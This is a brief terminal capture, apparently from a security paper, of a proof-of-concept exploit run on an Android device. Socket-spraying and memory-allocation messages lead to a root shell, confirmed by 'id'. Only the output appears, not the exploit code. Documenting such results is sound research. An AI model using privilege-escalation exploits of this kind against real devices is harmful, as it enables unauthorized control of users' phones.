 shell@lc1913padv3wsl706:/data/local/tmp $ ./poc
Creating target socket............. OK
9 + 39205 sockets created
2097152 bytes allocated
4194304 bytes allocated
4194304 bytes allocated
Done!
shell@lc1913padv3wsl706:/data/local/tmp # id
uid=0(root) gid=0(root) groups=1003(graphics),1004(inp
ut),1007(log),1009(mount),1011(adb),1015(sdcard_rw),10
28(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet
),3006(net_bw_stats) context=u:r:shell:s0
shell@lc1913padv3wsl706:/data/local/tmp #